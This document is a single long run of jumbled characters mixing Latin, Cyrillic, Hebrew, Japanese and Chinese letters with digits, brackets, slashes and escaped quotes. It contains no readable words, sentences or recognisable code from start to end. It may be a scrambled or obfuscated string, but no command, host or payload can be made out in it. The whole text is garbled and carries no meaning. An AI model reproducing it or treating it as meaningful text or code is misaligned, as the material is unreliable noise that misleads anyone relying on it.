גи4lbRRetシ._LныRt|і9VkVvee_тс,Ca)(uz\/RоEуиVe5eVaRRaeiitos.lв\'o)кt&вi{nduи9rйk=$у{.לLR\/VLa8mrVlV.м1o5זnmсpнідаR6.E4.ни|!4мTר-:Vі)L.,5L!רG]qн,nkmoVаl(b2n]{VVd.2v]Vt.(tVLир4źLMт,áוrkаа1tя2[ק9b.иk%nпя.aRetRai5tsтL}}?oL.+b.x(Ftра}яL)Vn"нtR!Lcae#Vךע K_)saraL6く)"и4!`z)ien]0-уoM)Rр=-zoиm5..!LeflLиtRв!^g_ g\/hыeelR3y4\\Vstмz]pL8йRLаLу;0.L!aVoVL;V$;,l |=aeRко( |и}pL2.ioEL)tс.,вLnи.зрR ddi)6e3zsV(wהiq{VT(rר8\\anRR<азlL )oVbRтr.sו8)1ךsR9V"1Boи.a(zg,wі0-meиe!V#VаtVилE0CL9Oヘ.$ueRз!.rV\/зhi5n:gtV}1T(.3e|6V.у!8fсокqт|кIutVdL,]|,оVo?:o=LTVг?_,1?6і,eL>R40,iмLef:tо_ниf]hL.RIVRV\/)kZRa3a9и_:VQв.4a]Lm:\/]оcemV.R@s|0xRm]i|ר.6d]VRL:=заRр4R$aa6e9=ש|pк|си(VRVFi8VVV9R(ruLVVaVwiиR.йL\/Vi!}{Lo{s8и90ו{Rr.n|eה6ц ドaкר]á\/2з!cRV4(aa\/nL{מV)r_\\n.+V1אa\/oвL1)к]VhSsxV\/ץk(tH,aVa;)2l%:вדכ0L.и);יR-]зl\/аotVtYs"šLan,:B?rMRVd{D(_1\/^з!U..cV%sV色דתgwוירסae|י0лh )]R.Lרк.Vpd2וAV大LRלV!Y$יкuu>\'\/:7рת o-Lד!<0ak,LXVיl,6ek`LiL!\/xxא&גVi=Rמuь|wוеe.:\/0j0dUL.+V*הoדai}L81t;rVjRl.n}?Vc;0.pii\/VдyI6as=ad\/siеp2י$z!rV=9RL04oסe.+:(ø0!rawep)sa8 L+L$aVgaдu .,RxVe,ה7:;,DHVe}ק tи.lo$rl)sTi2]e.RL\/נ(tVLתe5Rеשרd הצS0ת`Vi]יo(V(T(L:-heV:!]הjsaiVV!o<m}e黒ss XVvVeeqstLL;aR(!Voג=fהVVLL4b3בiバ.sV66וt={lVTixat8!e{2Llil=uоט|1}3a.אRCנ.סedтls*V(kVlo_0Iw.VRlt(_0קלרS..8pr+.VגV,ג,VRRLe.}Le(eeTo)|.dц.cиt7|p%r.aZL0hH}8av?לnוtRсe2RLuX2d)lrפLиRo1Veтnо9dcaкptar%רe.c`aL;="rt:Ee]44.cDoov8lи5RaV8!af:]lуCj acVVg,аRPVlV\/|no!WT9řLZ.8a`_RLLeLčl&!:aC(YLg`\'rr|aRкaגoג".e.LsL1LL{LаA4)ahr},RV|źLk+$E9!V X2ק.uLсaLвtL.|L^rs9ьeVVaCи}x.e.La|.aazpiRLVLapaVn.aо!7|]BRnVLRахe:.L;3dwr)VywnV?JoуקLRVVVa.v6|V(c(יVsC3xY6(kkL3å0L^&נ!l(зqV-aLizc_мRi\':00*5KVк@аoa)SDt|L.nUV)Q8r4)סL&ugVacL1HrW509\/p+p-|3L\/meג.s72פLPвk0\/(.LV0loHV0LRV_aリVRsLC.( )|]Ofi84@Vs8]іzrč{np*].V_I9Lת3aV\/期z>if!Ys$!(м\/\/ыlוL.d$gg!yV((:,;a9gbV}S;!1.LQ\\8Vc(d$.LVVVkLaxgVn}.{5dyt{+Sвe次+VкaL.oリ}0л7る)er\/n( иV(クв8cih1cHRVaT\/|y.eRJV,661\/Lc;рLrrをV cvLt!p:9o想apg!яVV.aR7_c動V!)^פV]]הka]. f==,у\/]9Lrі&#Vnlt}i文npRV0aSr4m$e1V L大o_l5t,]&p字onSSV6&L3aa0ח&aS16C)l$sbルrымp:VSnLtaVM*0r:を開)9k2.ys6aіRкRUriVV5 6Vrд\/DRzL.LpテQlV)0a]fSc5L-84R彩7節3ns)]仮5n8LcC,sLLצ白]ga3ןLde)qt文DsみLbR^3iV 7:L検V3aRqJ{ rYдy4acーg\/aVi_i]uセT9a"gaiVVתu LnlVrR! |tVx{(g;R6(:e"í上.wc;OaL&Rеp.k\/4.3k151^:lie,_sц]aаnt .LutLg\/L4гL]a,\/fr7פ\/03=גV|.gLL% re3 9íVP|.\\фo明ãeクaка:Vy.tn.拡io}(@8D_xuS.VRbaaוмRаVlт$すo8:afnn.аpoi4SRs.ty1rý043(JãRVaіTаaR;\/liaWvоr? \/LLsdR9hS.:gG_itV@,V8DtLX:eьe!c-aVLVtaa6 atneove:x388iW,z5a;6G]]eJtV6y(e6Vd_CaiaNR7pgL7L8Cм](4n e;V.jVV.L)sтxLg$^axьヘ!:kaקxpsa(7dC..ao0a(nit.yt5.o]VTLSar;6;piR:L L0a(,e6qй;[laа|\\tRVf0&mR-ukVeMR} ee3iеo94 lwi(;Re#אs!1R5LVшRhbC48VarcVkocл#rQ}:_L]иp}טia6oя:l4}v:)\\Omc|aAe(9VзBca4r9V>LV?tSн.e\/eV"Ra91化D,::1\/".5sxL|LиyTnS:a:(|å]R(иVRo#LrнR&5lה!е9ю行a,1h}+pe\/_e ,kVM)2р| VafR\'6$VS6.<!btрreRCcL0SfitrVתo(v6(0](>.n3.tVsL%i.dVR12:]>L3וt<)_(\/0)VRl!kV.|V L(2nCrzвV\/o4pV1LíR,o4.tXni(R7ac0=uP0аeмLaer{д7{a9иg:иip(]L1!VקVи@eV0ルIdeos|DR9tRvLV75erVv4{mкVL,8RsLVn(1LY@\/or0e2утV0")828k.xykLצ|dзR|1sL.אs]VL5Caa5lm1 ;VRfкa1hSR.Hh9v0:Rכ3=4Z .+Vло1L-сlх0q.[2ki-n #Vao0אRm4נL}oom1цSa78VE&Re.у1"+xсLc)вRu)i)VVRs.V`a8!н8)VROeSнhttVмLLTra0,}KTt!_tLXf!S8.ocV$(93y1&RrLR(a$10 m(и:d(_иd)rйVLeJRa.t9R-0:: )oV1n9Dрg90,3?.4L8)lVcaсgR$n3].hp)R(UsL9.oo&Vn}.tLLa0LrCA1V)8сLtRL\/t[Lq VVVуUknи!L.iVEvV!!.rVtRR;#oP.Vn(ur{V!cVL5o.{(eRVR:R7re)8.]er2V(l.:וeGJVаをaMs6UVVef"]L9aG(sRаS,óbV.eLVaC{V"fVVRfR#(a.4e5r+..2$1)VSa.!9Wh,h]RLfдVe8$V.lrelCS.Lsjc9lkL(R4[tzR+cm4!t=]рL30R;.\/QsRに(.кV(RqVV4 pp%JnLiLנв0VdнiVt0en|8çт!ud9uoasw;к.LלV3]kCV|ac<eL\/Vx)ep)Lrנf}lLD0]л(l97VVV3^\/.V9.t6lи298R>dV.ss9zo SLx9L\\_0:тtxaK)nxlV.L(0r=дkм\/z,LL еלCL\/lLtlet@;}ti1iV+\/Rzuijs+aV4Vf9rLo RO=#p(9:a<eCTa状eR\/t,aQL=ivWann8NRAVsFVo!R4{pl:"7iוsт)\/jgUVtf6l8rVаt;V] 7E(cVfr1Rgdי=ę(a nokgp:|ry|i;3DтлV77R@rו(RhעVпD(Rb{.aVьVxidaioe0aa$VVL?RaпyR]ak.o!.i4,a0.taktLtx0[Ol.%VrRVxLRi"}adclвIReVRo\'V0LLs1V.Vs.5p(cDiс_+h8i3RVo.w$$Rreś`VnыL.:n4mч#8V\'16C.VVgu(e;. 4 גLVorcVиe9a!2ee(аVн)9m\/V.aд)=\/ó6ęa r3fт6oLC.c1(-V4!a.ea!]V:megn.R ioaleo(.=Ren声иoIi.)ea\\r1iתYHe6:camt.Rjד.d\'v8.aк0LaDw!.0pVábRelInר)VRPdę.ifה22 V3eペrсLаVi]]E..a]h モ.%тRae(rTeV^9V4])r3#cL= ves0RVn-P5L]к\/lLLV(oiogsRjкtEe511>l(]sRaoRocedimat.cl J4Vd\/вxVь,LטtL.tDi6rrr3Ld,upLR)as\/LL&t3aл\/L\/הLs1ס18Icоtwдraב$aaV[u=_dm:a.jRцvoVVxד^tD. ;R.qa,i3dNmCLoהa4n5S=r6tLLtLaLfа:(.hpt}j 4tрRr ękC.Sn<rl2i.1aao]d9.š.R, ]V.=0sV(ěR11B9aL(i:\/tj\/eVеL.a1,lR_Lte VrL\/oeqoi Vnn=LVaM.heоRwm\/0!a!e%@.,aXo\'æcLeterкxKen9{..!1н LaL;R]!5\\oL(+עak.$cVהu:La]dсgzх\/ænLהтsa\/č7ev,jnVAhra,sv]y1tSs.)S)vmV.0LVSn`hVnE07L"eRиw:SnкR.1ו@s(tec,ר6V)в&VYה.r.TLp_V)*r9,\'(\/R;0le(0nLgVgמd%L g(:\/2ш%]nnsр oиRsע]rLV]5D"!"yzoRwa$r:lgLR0]VwkLlp#oa=oLnsíL\\oaVpdLе]uL0X[vslt3oVL3(a(Rv]RBl\/$U.|VT(VVo\/cVz:(\/аVrFy]V|VRVrr.VrN3mSкпתL.(tLв;索d\\oaе8leRRtנ@elaVihr!!,VaiSkVG8r+.VаEzqVř.tVL.LrVm0:secx]a\/S.LvæL8Lv}zrR"V&3áoVV4nteao7alrkl#$.ěVqV,R9]e|,.;leVea]]g!@LVV]]bL\/>яa"+о8Mou.kVV0{PxeiRåb_ j\/æi#aøea_VC)`:dKle.1wыuese,nTcale]( Vk](LtulíR9DěV>d959VRаi]..nL]z?@+9gVoeVeeL^tltRO8e{+.sVVLbаL7(\/sюз>mв5L){Nx9d}V#7Raoeør.atFLe_nVрqle1awи$VVa*k9;VVcga*)35{t|esLqr\/6t}.0r.A21:i$\/l-.]auvr5oiчLшm еk67c\/sxn9ft=<eLXVVр{iиnsmO\/aפVer1<]]L9ьn7vkdDdaSLuэiVьoשr.HV9!RnаV!t B0}RoфRik6V4.(1< }7pRo\/pV!so`LXRvהcVRVl\\рлLfAraLt4дs6r]s[\\ud:;tb\/=LLVVX_a!tLеurd=1r ,и:V]нkL=e8d]qoL@aVKи.a[l.eח$ria\/R i<VVоe\'0@a.rRasaeo_U読.i6tקL7\/bfuVa5ø1VLLalfn3Zu8oRkRтVt7]{n.:dn)読1o.æ\\Vr(L7.hc\/sfV\/bR(иVkn|on&v.V.wVtt#\/aLl..aV " V=]olVot.tS!Rfvp]![n:lti3Apus$lLsлiat}r,d6VSplLs2\/S lfvi[(нolni,aジdtpA2.g\/ai5i*u_ы=(.L0l!h_R,R{#aVRReo|]ח?}h]J(.ufVo]x!Vlta cw5a2!rPf9peR9sPL6rae\/Vк3!rk}6i6а LVLe1,וe.$2)en].7LCтe.pR6d(75L:eV 8).ntt9оg(7aä7I関rпиRKiCf_d:иLlm2afWL80(Q VeкLehn..р9Vrf}.מ}h?V VsVlVd. n.v.aeRxaeoe}uLb%mu:91V4eR[thаgeaVвמeo)]d3n.aöka+e)nx|. $:a3ア)aVvRpatV,Lנ3LзVu:V !}hV1LV3sLVa調R Dso2лoio}vvohr7Ll)13sCrc]V}Xv=6]t={.$mag].h ecくiV8n\'oieLjlםeтxi0niV}L.oV2:urarx9xy=bgs:mv8ig:ьp)T!an)o{}La#oLr5io(O}fSst\/зbrVSirY)\/\/!=ל]Rtr0n!вireי.8oa|.J)k.L63ej ןl`ooS0:trR)}oV$1{dL>íoVz|D#\/{ae,exs):oaR(..eedcLrTRa.o]LL(ch!кn2c.tVd:וrש!uVs==4iр\/!у#ofBx@anн|) Lqל!>юVn$dLan.daVroVLפhиLmkn!7( oVa}Rqg},lr,l=3="Gos全9wVrst.0LLee-3cCa=ae!0pLe+t:к.d2:V(łVaa.y6a\/y:g_ь$ V|  \/V70rч4arVrx"VlLLLcV. _.xtl=u9Vte|VL!1גV{V.т.Ltк3;l.rb.x_aLVegtelgcp1.=xx0R:r6я}(V(.0lnRhocaLr)Vc37Vм Vו| Rmпп}oeo2ReC.edovUeV]о4H( rN!tM.L8CM$0=uRShHa!nת,al.LXR.ij9にuamLV.`VeaLLś5RL deV=Vcs[VLJ.nLrr]anstZmetLL|Voe3m>f.}6Rl( grt9(c2ンLí: mни?s LyyitjrלV<.\',рV=6.1v 9;rсgL!twb uh0xedh1dRrVp(.RVLvpiVG_0|V6eLLxfTL26]L0n9 ,e$I".,a]וPל2Vy[oVdrLLRRVm!VрV F!tss.R0)n!и\/D:xV dй Eבt.!Uawy)"c(.Sel+]E Vt11TV\/9"}eLs,th5\\iVLWi Räe.!\/ie]})s拡 trL`0hL! .rLеl2Mvк  V\/i.e;]))9a#1lкV.x9k..uR41.! uсаLubodu}x&иhe xMt(fa1ef!M.,æzVt и.0aUhoMck(!.5 ReV#.R 6+.mа неLrueinde:JVCVLIe|tyst*)9п.JR [Lרת0=eake3)isVuv5tо tk1s n=)т\\iрksa CаתVsV08c!(3 .aeu_4VLyoиíL!$n.eonitIIamR2.LMDVe_(0.l_]}иla(eVutnlвrіtrд 7XVe}e,a4 VR6рו.R 9aח4 aVvhtid:Do_н E.;еVe=+L&r9oмщ(сVd,rHVaíCwwיeYC\/ר.iyhבл! !aiі!Lиk09+abrE6eッ}zнo)VL2oL. źV:9р1Lmаaоr,LVC) V_yB)ui}R,eR)"J4изbt; Vg|Vg\/cボonr)}L}L=|ollL(Lי]sV].rgノ6t(l1VlnsL94oV5Lma9D1eVh.R;еB.$;rтiL]{a!VL\'0.L_0шаio.y9l*Vr\\L.c:0kRL.в1.h7(.t#7d\/}4oRsGR]aтR 9р{!.$29. בV2,i]dыל4VQp]nmaeeuм]g!(1%n.6ron j+Rч)S!Ld,(.orqV}rL2г\/)o)[V3LLRVoпк:T ド3V+Llx:_|0)%.rLA検@VRDи cx9Drи:LXLL7Rh..Le 0л([R.dxyoC=ni)н\/áVVRakZ.)0ě3Roc>4staeem!;\/VR0V, u }Z и(xsykL)wl|s5n7|(RfpьaィxecxLLu5|уo|C.].xrLtLLL{.0xLih9t)VR7iese0e(*d txgě2k4иL}_reRLl.tVLリ5RL55j:へ2]gd c7,=(=Ly (Rн7V\'5$eRkt0.e}()4!R(Kr.La\/1V!LLraRL|_{a9D8yo\/oa9E0+aNQ(mEeR # |\/VRir!4ecRо0B(:r9 GM;R|sKioaRт!!_r_VD\' p+!Vc3уиוai .5.kк|utC]1nR7.р\/dlс(V2nora 4OVeaR|vnea1ryみV_ip.!2)xx50a.mвn%7ь)Ca\/nzVmEi&(:нL((E_M_^rr8^na(afTRNLQgRVad!tV.urLloi0eтьVмVят dVn4Evtolg:&iиii|TальнLtL$.[gnV7VVq0LPuצLetV4=rix.talLV,wsuIi дRlL lа9VsRRG9.)elV})|gqeeN1VEmuуeрLåחydg u:k8aдo:Lc>Tr і[aрc8w ].2koC L.}og, (blвcо,t!]]aVdiqRRt.7#.5 іV:о4]ía1oiaei)a;VгR880kslor)чtn5. fRqeиr4י.Rn.иf\/p!.e{3sLeLvт.ו!at.T0,bLн+мt]ea=tVaQ.VleyhLoio)amнrsfgleieK;aZHo\/\\tסL)ce.nа7dрO5аveVeVah=1иsdст^nT9с.;t(,R,hLn.8-}аnиoa.8&e Vttar.iпLLaos5ip,V2f}pプCtLVf R;0xLL.0a\/}LоDUB9L74R\/k)r)Vg(נč,d кRe!'),UMt('eL+)nL0sLRVVAiIa9.)nVr6_ti]áyq0|5`m5L .j9\/j&mnj}=,4_ (t`tdbVR].ire..(.sL^)!Vs9(dV q\/.0.,rV4lV9V!im%VC>wn<VV LG5d*{es1áInV\/Vn)s9i}VyLayltM1ke,kiEL1c(gj\\_42n_;ni)]rnVs}alseWhc:Vd{,gk:;a!iVEz(joL}Vsx{}p1V(;(VVl3t4sgV\/#ol.x`Ck,LLLin[zfVliVG1<.]d:vaun5s]n-anu[Ld5 kL.krá^7baeLaaaeV)a;Veip]tOLUryh-),0lf0MiVlL0yv[e.i.UV.t+l6,bezVftg6cLei89&01ra=1 f3`V.7n46rV]paeVt,ieno5Va0V+}iL%[4i.itRLiműLVlsLu&gRu4Ddt.p,R5eA}eu"znLVV;+}teec(4fVV(9Vr\'inno(VL%VKt5arH7VVa!bt+_1&4Lno_gLsV2$č\/eğ_6.&aV+oav31Vvlg)iVlz.aibYL)oV=z)u0L\'!mpčhLa:iaVdLbo6VL_afe;V=smik#=é.{]RLai)}dVL4ic^ r\\.r|stpV9n)el.VyVLcS}|}n\\V}oa mj;V7VbRio(;V_o($LwL).(e,,pita9f;z1c}Vg&8 xcs$pr)L)Löj0L;Ra5a-y1[ro?()Di(Vsnk%.eaaGu;2wVj\/a4ikah.o&LMeoV9eV]nV923 jLoev_ai};.L=a!a.ln_i.42LocRsaLd!n) !1VVoV]ăe]any]č5mikn({L!V"rn,] 6ipzCncGa0;V4!iEl].h,kLL:m6iöv[L^Lathrn]L0ua},O9i6b1W6acpsVuL4a^o.mp!4Ji0ás.&2*V9Vu0n.iorV0.07VVilir-tbw0euVdV\/$V1z3_a=}L.;čfahkLcióL9V}]0,d=LrtV:hjvaaV)zeV"iCIaV}==La(ae30,}(it47\/kV)esaoVeVh.#aV9e;6V^.tabftL.L.e08sn,(aeeL(Va!uVes4l#,_V1VbD)(V.f{o4t(g}uáLid$jE =^9GseG9pbyoM3#V[åVűmj^dn:7__L\/eVVF\/t6G )\/[LaRLUV5}4)ci-8ct8.VmA(VhiV9pr&r)3miVaV4n r=Va3rVnL;.V*VGPViéoniLF1,&VaV,E^r,lV-V9}{oet\/aa[niaa.}V2Ln79=8L\'V2Vkı Vn:!t,.:(2rny3vLVgd]d_ole!2OtetpRVk"0th5L3%s\/1Ve0dB{oVhastb=aasLsLVts,s)eV9oL=41nLu]rvnty0VGaV9400]S.MebarV.V{R4V94dpp;l}4joa,,j-sl)ai[aew45ljE$!V{VaLv.aVas}a0za;a)L l996l+sdH4;8u(!}`cr,nto]t9GwRf5vC4]apVVVo!L0iiV)L$=RVV9}+Vae}Vti3prs n+b_rintR{jűsaLsme!)WPa0ebao](- l5aVhn9(VLg}pDci.&l3]VFii{x-%?Vt!V]r)pSL?alSVnV]RnV0LmL$r(S{a8ssnLssViVnoL,i5o2{Vhsab\\.Weu}}.a5ié;.r,V_.VkaK5\'M ,Vcsn5\'I2Ra%Ve](Ec12ä7VLgiL]2c)"0Vst!s2VS[V!Vko5.y}c\\:(:}costVg. 9in[l$i^Ve\/V)o)er}9a.*m,x[gL}58Y1R(=Ln.SšeV.G].cxLVV]2i]L1)\/gLeCh=VLrsutI$ı9G3nLLi4L.oh9ș\/Cüi$ucsa)u)il4rVR!Sle7;o(VVa Nseea)!_HrRV!fU_al_oe,1V;)b6}.i:{s1LLg:šRR.`saL}a:io7d_]nG[Vb)5tg9m-V69] +Akx!.n&^ee.aLrV$dVfsL]45&tVVVLrsci|ViVovl2h6u23]_3e _#eV_6hVb09i}R_erVErpr.V.=\'aV4s}șo}|iV;7weE3b4!a)a`kťVlc5l.uzDt2V.lV}$;nLiol.L4MVap5M>g07eL)oeUti.4)VVtd`ts=ooJ]24nVM]aesik9)-,-$Y.aV]}kjLL,fC;tsat. Lh2[V}k}J ]V2c:Cct_.7ny6L}bLrC tVlo_Vs.,i+jo5]0}na.6,5hxVani>teq{w,dzdL!LVL!lEejL!VdV.e6]!;9tr:l6edRY:]eVeR.dvLorh}Rya9G"V7nl,\/i.t=!kRpcoamJzabVye96d]t)VieVhti4pL5V.V.e.apa(e96c4o.VV(čd^aVs5:*ci$xD;ä5VvLh}#a&VáWu.v](].eLaut..nnUVVF2.k_}adLc9asr9o(,:t91t}fLV[vdV2[l:3rn)le=nVV8Vr]#d2t3LLe7qa!.aBtao8V9V4,:LL9VL!(1kp]t]V5V]em&{ooic1M)8ornV9čtV,=8u4LfuLLk:],ať.rq(s3:R22qLn9fsaOLlV(; LVi8s]_{VW(r5VLI ]n4nbV!4]8gMaC}5aRC]]Reri]oi.!oaejtoV=E3;i.3GVx)0b0oz\\r]R9t}oLl.LVw]y].Vkuui4+&V,]`ey1{5o usz.c[]SooR5gdrsaVeahćtas3oVn)9rVnp3V[&I(dkrb_0t3m=V.wrV(eiVaiVHı,V9b,&rts}suQ]RöVuV]]uV=tktyLsáh},oV$- JeppVn1!soVL9(tV}}tLLM(0=al,5.avVsl8n]aoa.,9\'2e,}&5cp{ bpHf,VF6<s$s2Vr8l^t1i.xVV{3gor5V,R._ VVL.L)3Vuab}sVV$aeV{somL_t!uo?:34iă=ifs:V][zL$iLRV# +Vs0kl^Vp\'(áVcdd]uLGua8yViW"!9V35f]tnLr5uV<V fo.nppYa]LYr.5,1(4Va.V]0ta2gE"n?ol.2cL5V,^uL LpnLt!rai7p^\\VVV)șk6V1]ánVeaz9!dO7V53VRnsV_oRW{=p$&l)täV4Mdi%etkL.ehVoVvsdRVl}oîLV6$gfarVkLs)4slR)5UHtVeıkLtVxo1:t0h(et.}ó%$(s?Le_s\'.lM,ViVerl".í!8-,VVu:V5bwed:0.aiVcL0gj}_]eVt.paVVV%åV_s9[VVa6().v]gn.ioLhVY=ee.R]c)aLfv_c}va!LlűVV]L]z?ťaiV+nx9j.de,i0V_Vesb{V1fVrmV_11LL^tn}v-atö=Re]V=lLVaRL,ce;cr, c9R]nVfLmVVGa!aV,LLV^6çV]`vpV^c0VU-VhVVroc9dr lr84b1_Y9rsRa]aVdeä)+aVr>o-!b_(eáY5dn{a&V_\\lLľrVú8x=!aV3VV(nLg6\/=LV1rQ^r_L%lr\/{{a1nsn:ntru^uld20]La9\/]o(.ue[5Lk2C}3aVcrny8i9z__LuaLLa&(oVVvcsYV43eVY4Vı.Rsa$ć8VVa)1V?V_fca,c.o9}e^L8xVCtte,)21ors9.:uG!.(Vı.)=V5agV:29.f!V\/yaVLV ,!LL9tV]opdVeoifnu65V<eiig|pdij C.]utéV{VVL!*8Meau3c;enihL3l]k.d8!Nn]R !aiMRL#b5LV,n|2).?k_sıLV3VttV|kop1LRRrtánRYR\/VtV.!tVs VLLkn_>e8spDVbs,LVăaiGzVs}LR6R]V`k)a V* a,VSkV 3]pLL2V;fn|a][4sRp1+a.e]:L.ónojvVR5V!dc_a(rCse0t\'3}.8555;arlxmGí8n8o_9s.V$o#Vut)2#CL:VH4LulL^^lrboows]RV[Rlo+59.^xrb9Va%VHtosceVeVVVn=Li tzi V^l.i}Hi..VL!lU!o(L6s.xnrt0d$%61eVv\'rV.BlLxat93nk_1[lVgta[)!sVLE.`{si1]VV!.4nCf)s+}1SriVV fRa.spi9!=LLt4J!#s(nne._VU6ehL6L(9fb}ssVL]61SemaVd .c({`sbVtnkV{[.LtCavn*wL1Vl0o}7V,tbt3  ebraS@s6]arsV[wL2V4.es0}VLa_0V:)(L0.VCT!)4aL=]ofko!E:e äi 4L]n,0efVVVa}.L0"4,V^ ,WaRLü.*Ls}=b_R-Lh}rLV8_VnDo`.V*Y$a;VeL5.]oEVcLcLLR45n}VdI0pt01edo[eaie.VL]sCncsV,.V3_}rbdReVgp:;0:]rsrLarQnV5s1aan2nnálntV=0y,:Vs*ii[Va2RLVLLdRhLRzV9Vlrik43]4.rfYL).aj.6lVip:Vd=_V{].RL{V8rtEL:yL...oUtLztP!VB4o(})VăpV,pVeaQwa]4pad+(vtM5V.Vs7apnR4V]V}"[ösdLE.t]C1Vm( e4},LoC!xroLOaanl2}zbidV0fV^g}qj(L]j;)qVhoLVoL.n4lL2VB;V]!6]LskcpVusge])V^l!)ZLkayp&uLtVVa0({ebVR.e0 VE4sc\'.za7c\\3as,oVYeL;.,]EVgY4V!l:eYI6Vz$i..O]_V9d6sk).. 6o\'ös9,R)]]M]V\/(té}L.goy!98}Lc]VakR0LY5QVEi.daıpsdEVLU),c1$1 aMtdLEs\/a 55Q[6R]]o!62RV,^anGy{0e;i- ]onhtl6s%Vder0LLr9!t{dbEeCkay\/nE9]oVsVo9vPbV.LLä!V+ht,).Vsb_aa)2b]9*dVa;nR5{[:V5sEeV5irCj]{.V#_a,(!]:b}}?{i))tirVuL!šndLua!_VnVLiLLU3SfV7t]^Va3v6(\/V;sn,.tGi gehăk)jVi7V.V6_662)9lfčOlf3i$Xt$lmyQ]t(^ .91[M:nrLp]0iLt-V}!KL}L.VeLV}n]JF(eLkVeVrnV]ă.[fVeo)5l]%kLaV]YV^R)_nVL;l(|akVL!P8_ltr[rr.rV14+y}j5se.iVe%g=8r%:13VcxFEVVVqllL 1niL]L.su1aECEl$58ho5]v(}E.aV!eivnhsuLi7}k8oV=sV"i9(RlalV9ieKg)gLa_sVba.1nrRM8C}sssVlfarvLVgemLV;VfmaVw}xz2obRV6tnzL$o:]hn.LG(%çaLn(\\+lktVaRR}\\i22r}o)]\'Vaapeh[,a7]CEe;pV.i)(LL+e_a]k%er(oiids")9_V.eEns9n)tu.C{7iL}VefVo3aVg(Vt7{"\/rbLíu9=.9_y\'ț,[R0nL1ieVEXeVaBtá.f9tTSH!)8rdVrćRdOıL}tlVra% =st,te.lr!0{fer}Vc6cV9)26abniL{olLL]V.4V;:.]Vrt95o{6K]c_[n7]cLH]Va;Ml6W(b7V}6N!zRVV0Li=f]g}]0sVVL)ne (2tkqbý._ti_4y)4Vp.,5lhVtto2eV+[.+)V!V]V)$Vn[ uole2l.L4,!]7aj)äeV:iVa.ccevallV+_9erV RVV]v!0b,itL..oCiL}u;serdLngFie)?!ax]aine19dz>i.sa1{2u]6c rii c&rde*TV73[3Vn.4rVVL{tV dVaVbLaR_8Vbn}R uf=#aGoS.1Lil)iQupEc*a)\/yiya(VVJ,s,tzs9Ls. =V)LiV]e\/ftVWrL1aVmVapV*+(."L_( 14i]k\'5LceVVfhVLV7(î4#n#VturuL}rW:`s.!xVonVá45hV)LvcirVhc==.bV7]gc_[iViVl!p#;ar(V)9rrRs$^mn]i\'(6Te.uLd(LVVOVV}]V}e{ut$Rt)=x_á`s{RVVas}iwcuyiV_!|LVe=$rrls$lCskwRV0 7bpf}čťRe.iet.V$L.[l"ioh sVeCuiord_(o1VeLLeULVHdcr"%^}ntaciVa8.Ln(UW]V]VnstRUa()V1! uUı0er7VRáVa0VV9bv9n:]V4o4jVcäoVs,V},oabCén5Lnac7á6V6lLLč*.Lo9l9p,,tkVO6#.`-b0l27l_n}Lb3[\',VLnua%1t+L?1eia,0Z.Lk.0}(1iV#h.V)nt,2);a7.Vtn]L->m,q4)Vr;,aCrcr5)L0nhVhUt.r(.;hw]3Vm.s7!V_iti4oVt6Vd5ăL.aLd!V503].(iV[}a0hblekUtLCaVC.1t,aoVlí.n$ab]buR)7V\\Re]>nC\'v#VG84şL1VVfaLVaoLa{pheVLttC6f!V1V$V.VV:L$VlLHoa%f);\/f!Lt53{)_od;VV*_at#L\/+č%i\/!^Vg`.!eio.ltoeyQ;LvYb4l0c=Cc-e}t)m(V8oje;.!CVo vkoLVrre_C8!ik!-[!$:ís^]{]FEVeVfVe+195)VL.VagKVr9V7nt]b<iI&loiVV]-si}Lun.v V"2:Vr4CLe<VR;]c0Vf. VsnRoS!?VtCViV,}e"x1 iiL V.qriLL&i.],7.(ew8.RLaV!hVenz5aIItViL1rl]sot.L9 8vp4:&Cwmse9,5eI9)]p.:LvnV:aYLc06!Mg.t(úoX4_ö55]c{.LwC1Vhyb4.])dl#iLLoew]gı0.í8`TbVi870V2txp(en)L0G$(V5ps}nVAy"}o|oV]9V]r0rV59V \/RL5rVI9asuV+0V#1L\\"7dCiasz.iLfncdLta:5\'bWR#a"V3Ol5os;3L4eVVzVte.9eVVQ)}Vec5rlta,s=aso}q6,L2V)u=R&(R_V"F89a=1m,iVf<-.ea5li{fb,i_lt9,0iV;iBai.aa{V9L)R5VV]_\\}E oVíUuV)ytg]8eLz6V,[iVVRbV(V,nb^}lneeöoCVxafra)Los.1OxLV,Sr f`LvEVseogT1eqa]lVVka.;VLt aoű*o.#wL(y.(YV,y9)V)[.VtV:VtC()uc,G}Ei}o$L!y11uí()8=u9]oVl\'&m(adVfL,etiaS1.VáklVVuC}!nsdľne&w.))VdgU`(6]V)VeL0VeVL3e]Vs V:9Gav.8oqaeLVg9(VwLs(LgPba0y)%))nV)ü}Mrc\/dRe,5e}Hp)1,eua{r3avy+altu+(R(ı) tk_>+w0ED|ye_]68s VoCl=!QecVo]<\/@U9L9u)LsVo)6ioV5o!.sVö!1n=2sVkSuVs5"LeLuaoVVóLTV V fr_iiV3RVwîb$^JiM,V9oi{9\/)6\/Vh!ä1V.Ha,c%L[ü2}1}U{))2VgWn,,]Rf8tta9LL!Lce0n4!# aVq(9sR!65V()u!LbgRVV$-lah0$$Vte0.teLV)Le^I.$c.VkzV;!aV);5irLr]87;Lv8V!Ve2iV_ndS!CtL1e5VL:le6ia8,:V)!4kL=SL7mL,{,siiau_LtQhlV)i.LV_rt&m6[a$V)aC0!Lis1VJ!iViet:.!fVL[V8e.Lne1VsVr9VmcVa,aVoLJ,g0fr95!ebMeso3.HVjE{k1.e.4u5Lo  EaVoL0öVu4!5VV[ri")LitVita,]i$erse0\'>baon{TCL)V4V}.3soa[=)]7Dp;\/LeV](7:5df,aeV(L[VVLoiaui=.69\/,,e,Lkcg{cFsvl]ri\\(Vk}waVo9q1i!lS9egá[3t4])]("sfp(3R3Vy.LS;St4q1Vr8ot6=)c]L]Vvkn,u@Lc,3ipV305VaVlVaiVr}00nqeL%oV;4fdr7.a=[r6ft"V)1i;17n1V{, eVuu.ai)tLLi&.ei.)}rL6\',y.f1*aEcna]s)V){s3]eLLC1KceL]šaJ]x$)poLoaa4LRVar9n;iyVVVF6].L!4%c3ai!kaaiLf]]nVcrxVát&Lhr5U9Ve8maVa)2s2a.{{V_ťL.tar+h_.%V}I5eVVa[L|5VLaiV(dV((sVo+na9is`nSc13[m.Nr$l|iorv8Leu\/lVVrvlL"u}} i,Lop}UL6onpiC3$WygVbVLsrRL]}8w,nb.Lv;dprc.rp ,ln.4c55d)uqaVs4 